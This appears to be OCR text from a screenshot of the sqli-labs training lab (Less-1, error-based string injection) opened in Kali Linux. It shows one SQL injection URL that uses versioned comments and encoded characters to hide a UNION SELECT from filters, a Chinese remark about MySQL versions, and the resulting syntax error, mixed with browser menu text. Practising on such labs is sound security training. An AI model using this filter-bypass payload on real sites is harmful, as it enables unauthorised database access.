 Kali Linux, an Offensive Secu
Less-1 **Error Based- String
test.com/sqli-labs/Less-1/?id=-1'/*|--|*//*!50650UnIon*//*%00*/--+aaaa%20%0A/*!10044SeLECT*//**/1,2,3--+-
120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
大于5.6.49（50649），union不会执行
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'SeLECT*//**/1,2,3-- -' LIMIT 0,1' at
line 2